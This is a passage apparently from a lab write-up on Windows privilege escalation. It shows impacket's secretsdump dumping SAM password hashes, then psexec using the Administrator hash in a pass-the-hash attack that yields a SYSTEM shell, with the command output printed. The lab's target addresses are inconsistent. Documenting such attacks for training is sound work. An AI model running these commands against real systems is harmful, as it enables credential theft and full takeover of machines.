 And use impacket to retrieve the users' password hashes:
Kali Linux
user@attackerpc$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
We can finally use the Administrator's hash to perform a Pass-the-Hash attack and gain access to the target machine with SYSTEM privileges:
Kali Linux
user@attackerpc$ python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94
administrator@10.10.220.23
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.175.90.....
[*] Found writable share ADMIN$
[*] Uploading file nfhtabqO.exe
[*] Opening SVCManager on 10.10.175.90.....
[*] Creating service RoLE on 10.10.175.90.....
[*] Starting service RoLE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system